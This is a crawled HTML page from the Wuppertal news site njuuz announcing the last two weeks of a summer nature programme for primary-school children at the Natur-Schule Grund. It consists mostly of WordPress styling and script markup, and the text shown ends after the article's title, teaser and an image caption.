

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/
body_size: 17695
content:
<!doctype html>
<html lang="de" class="no-js">
<head>
    
    <title>njuuz - Noch zwei Wochen Sommerferienprogramm &#8222;Natur&#8220;</title>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    
            <link rel="icon" type="image/png" href="https://www.njuuz.de/wp-content/themes/newsportal/images/njuuz/njuuz_favicon_192.png" sizes="192x192">
        <link rel="apple-touch-icon" href="https://www.njuuz.de/wp-content/themes/newsportal/images/njuuz/njuuz_favicon_192.png" sizes="180x180">
    
            <link rel="pingback" href="https://www.njuuz.de/xmlrpc.php">
    
    
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/" />
<meta name="description" content="Auch in den letzten beiden Wochen der Sommerferien gibt es für Kinder im Grundschulalter spannende Naturerlebnisse in der Natur-Schule Grund." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="njuuz" />
<meta property="og:title" content="Noch zwei Wochen Sommerferienprogramm „Natur“ | njuuz" />
<meta property="og:description" content="Auch in den letzten beiden Wochen der Sommerferien gibt es für Kinder im Grundschulalter spannende Naturerlebnisse in der Natur-Schule Grund." />
<meta property="og:url" content="https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/" />
<meta property="og:image" content="https://www.njuuz.de/wp-content/uploads/2022/07/schwalbenschwanz-1-300x255.jpg" />
<meta property="article:published_time" content="2023-07-19T08:29:58+00:00" />
<meta property="article:modified_time" content="2023-07-19T08:29:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Noch zwei Wochen Sommerferienprogramm „Natur“ | njuuz" />
<meta name="twitter:description" content="Auch in den letzten beiden Wochen der Sommerferien gibt es für Kinder im Grundschulalter spannende Naturerlebnisse in der Natur-Schule Grund." />
<meta name="twitter:image" content="https://www.njuuz.de/wp-content/uploads/2022/07/schwalbenschwanz-1-300x255.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.njuuz.de/#/schema/WebSite","url":"https://www.njuuz.de/","name":"njuuz","description":"Das Wuppertaler Nachrichtenmagazin","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.njuuz.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.njuuz.de/#/schema/Organization","name":"njuuz","url":"https://www.njuuz.de/"}},{"@type":"WebPage","@id":"https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/","url":"https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/","name":"Noch zwei Wochen Sommerferienprogramm „Natur“ | njuuz","description":"Auch in den letzten beiden Wochen der Sommerferien gibt es für Kinder im Grundschulalter spannende Naturerlebnisse in der Natur-Schule Grund.","inLanguage":"de","isPartOf":{"@id":"https://www.njuuz.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.njuuz.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.njuuz.de/","name":"njuuz"},{"@type":"ListItem","position":2,"item":"https://www.njuuz.de/kategorie/home/","name":"Kategorie: Home"},{"@type":"ListItem","position":3,"item":"https://www.njuuz.de/kategorie/home/gruen/","name":"Umwelt- und Naturschutz-News aus Wuppertal | njuuz.de"},{"@type":"ListItem","position":4,"name":"Noch zwei Wochen Sommerferienprogramm „Natur“"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/"},"datePublished":"2023-07-19T08:29:58+00:00","dateModified":"2023-07-19T08:29:58+00:00","author":{"@type":"Person","@id":"https://www.njuuz.de/#/schema/Person/985e44ca4ab5d47092cd364944aa0726","name":"Umweltreporter"}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 6.96ms meta | 0.08ms boot -->

<link rel="alternate" type="application/rss+xml" title="njuuz &raquo; Noch zwei Wochen Sommerferienprogramm &#8222;Natur&#8220;-Kommentar-Feed" href="https://www.njuuz.de/home/gruen/noch-zwei-wochen-sommerferienprogramm-natur/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.njuuz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.njuuz.de%2Fhome%2Fgruen%2Fnoch-zwei-wochen-sommerferienprogramm-natur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.njuuz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.njuuz.de%2Fhome%2Fgruen%2Fnoch-zwei-wochen-sommerferienprogramm-natur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-text-only-css' href='https://www.njuuz.de/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.njuuz.de/wp-content/themes/newsportal/plugin/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookiehinweis-css' href='https://www.njuuz.de/wp-content/themes/newsportal/plugin/cookiebanner/jquery-eu-cookie-law-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.njuuz.de/wp-content/themes/newsportal/plugin/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='basis-css' href='https://www.njuuz.de/wp-content/themes/newsportal/css/basis_241018.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='basis1200-css' href='https://www.njuuz.de/wp-content/themes/newsportal/css/basis-1200.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='basis1024-css' href='https://www.njuuz.de/wp-content/themes/newsportal/css/basis-1024.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='basis768-css' href='https://www.njuuz.de/wp-content/themes/newsportal/css/basis-768.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='njuuzbasis-css' href='https://www.njuuz.de/wp-content/themes/newsportal/css/njuuz-basis.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.njuuz.de/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.njuuz.de/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.njuuz.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.njuuz.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.njuuz.de/wp-content/themes/newsportal/plugin/cookiebanner/jquery-eu-cookie-law-popup.js?ver=6.9" id="cookiehinweis-js"></script>
<script type="text/javascript" src="https://www.njuuz.de/wp-content/themes/newsportal/plugin/flexslider/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.njuuz.de/wp-content/themes/newsportal/plugin/backgroundify/backgroundify.min.js?ver=6.9" id="backgroundify-js"></script>
<script type="text/javascript" src="https://www.njuuz.de/wp-content/themes/newsportal/js/basis.js?ver=6.9" id="basis-js"></script>
<script type="text/javascript" src="https://www.njuuz.de/wp-content/themes/newsportal/js/anzeigen.js?ver=6.9" id="anzeigen-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.njuuz.de/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njuuz.de/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://www.njuuz.de/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.njuuz.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.njuuz.de/wp-json/wp/v2/posts/82050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.njuuz.de/xmlrpc.php?rsd" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
    <script>
        jQuery(document).ready(function() {
            var cookiePolicyUrl = '/datenschutzerklaerung';
            var popupTitle = 'Diese Webseite verwendet Cookies';
            var popupText = 'Diese Website nutzt Cookies, um Ihnen das bestmögliche Nutzererlebnis bieten zu können.';
            var buttonContinueTitle = 'Verstanden';
            var buttonLearnmoreTitle = 'Mehr Infos';

            jQuery(document).euCookieLawPopup().init({
                cookiePolicyUrl : cookiePolicyUrl,
                popupPosition : 'bottom',
                colorStyle : 'default',
                compactStyle : false,
                popupTitle : popupTitle,
                popupText : popupText,
                buttonContinueTitle : buttonContinueTitle,
                buttonLearnmoreTitle : buttonLearnmoreTitle,
                buttonLearnmoreOpenInNewWindow : false,
                agreementExpiresInDays : 1,
                autoAcceptCookiePolicy : false,
                htmlMarkup : null
            });
        });
    </script>
</head>

<body class="wp-singular post-template-default single single-post postid-82050 single-format-standard wp-theme-newsportal">

    <div id="top-header">
        <div class="inner">
            <div id="top-header-info-left">
                <span class="location">Wuppertal</span>
                <span class="date">21.01.2026</span>
                <div id="search-toggle"></div>
            </div>


            <div id="top-header-info-right">
            <div id="header-navigation">

                                            <a class="newsletter_link" href="https://www.njuuz.de/newsletter">Newsletter-Abo</a>
                            <a class="login_link" href="https://www.njuuz.de/wp-admin">Beitrag schreiben</a>
                                    </div>
            </div>

            <form role="search" method="get" id="searchform" class="searchform" action="https://www.njuuz.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form>        </div>
    </div>

    <header id="header" class="clearfix" role="header">

        <div class="inner">

            
            <div id="header-sublogo">
                                        <a href="https://www.taltv.de" class="taltv" target="_blank">
                            <img src="https://www.njuuz.de/wp-content/themes/newsportal/images/taltv/taltv_logo_header_light.png" alt="taltv" />
                        </a>
                                            <a href="https://www.diestadtzeitung.de" class="stadtzeitung" target="_blank">
                            <img src="https://www.njuuz.de/wp-content/themes/newsportal/images/stadtzeitung/stadtzeitung_logo_header_light.jpg" alt="stadtzeitung" />
                        </a>
                                            <a href="https://www.wuppertal-aktuell.com" class="wuppertal-aktuell" target="_blank">
                            <img src="https://www.njuuz.de/wp-content/themes/newsportal/images/wuppertal-aktuell/wuppertal-aktuell_logo_header_light.png" alt="wuppertal-aktuell" />
                        </a>
                                        <a href="https://www.facebook.com/njuuz.wuppertal" class="facebook_icon" target="_blank"></a>
                                </div>

            <div id="header-logo">
                <a href="https://www.njuuz.de/">
                    <img src="https://www.njuuz.de/wp-content/themes/newsportal/images/njuuz/njuuz_logo_header.png" alt="njuuz" />
                </a>
            </div>

            <div id="navi-toggle"></div>

            <nav id="main-navigation" role="navigation">
                <ul id="menu-hauptmenue" class="menu"><li id="menu-item-50408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50408"><a href="/">Startseite</a></li>
<li id="menu-item-50409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50409"><a href="https://www.njuuz.de/kategorie/home/politik/">Politik</a></li>
<li id="menu-item-50410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50410"><a href="https://www.njuuz.de/kategorie/home/wirtschaft/">Wirtschaft</a></li>
<li id="menu-item-50411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50411"><a href="https://www.njuuz.de/kategorie/home/leute/">Leben &amp; Leute</a></li>
<li id="menu-item-50412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50412"><a href="https://www.njuuz.de/kategorie/home/kultur/">Kultur</a></li>
<li id="menu-item-50413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50413"><a href="https://www.njuuz.de/kategorie/home/sport/">Sport &amp; Freizeit</a></li>
<li id="menu-item-50414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-50414"><a href="https://www.njuuz.de/kategorie/home/gruen/">Grün</a></li>
<li id="menu-item-50415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50415"><a href="https://www.njuuz.de/kategorie/home/job/">Job &amp; Soziales</a></li>
</ul>            </nav>



        </div>

    </header>



    <div id="wrapper" class="clearfix">
    <main class="singlepage" role="main">

        <div class="content-part">

            <div class="content">
                
<article id="post-82050" class="post-82050 post type-post status-publish format-standard hentry category-gruen tag-natur-erleben tag-natur-schule-grund tag-naturerlebnis tag-sommerferienprogramm">

    <div class="singlepage-content">

        <div class="top-box">
            <div class="info-box">
                <p><span class="date">19.07.2023</span><a href="https://www.njuuz.de/author/umweltreporter/" class="author" rel="author">Umweltreporter</a></p>
            </div>

                                    <div class="tag-box">
                                                <a href="https://www.njuuz.de/schlagwort/natur-erleben/" class="tag natur-erleben">Natur erleben</a>
                                                    <a href="https://www.njuuz.de/schlagwort/natur-schule-grund/" class="tag natur-schule-grund">Natur-Schule Grund</a>
                                                    <a href="https://www.njuuz.de/schlagwort/naturerlebnis/" class="tag naturerlebnis">Naturerlebnis</a>
                                                    <a href="https://www.njuuz.de/schlagwort/sommerferienprogramm/" class="tag sommerferienprogramm">Sommerferienprogramm</a>
                                            </div>
                        </div>


        <h1 class="title">Noch zwei Wochen Sommerferienprogramm &#8222;Natur&#8220;</h1>
        <p class="teaser">Auch in den letzten beiden Wochen der Sommerferien gibt es für Kinder im Grundschulalter spannende Naturerlebnisse in der Natur-Schule Grund.</p>

        
        <div class="content-box">

            <div id="attachment_74868" class="wp-caption aligncenter" style="max-width: 310px;"><img fetchpriority="high" decoding="async" src="https://www.njuuz.de/wp-content/uploads/2022/07/schwalbenschwanz-1-300x255.jpg" alt="Schwalbenschwanz" width="300" height="255" class="size-medium wp-image-74868" /><span class="wp-caption-text">Der Schwalbenschwanz ist einer unserer größten Tagfalter &copy;Natur-Schule Grund</span></div>
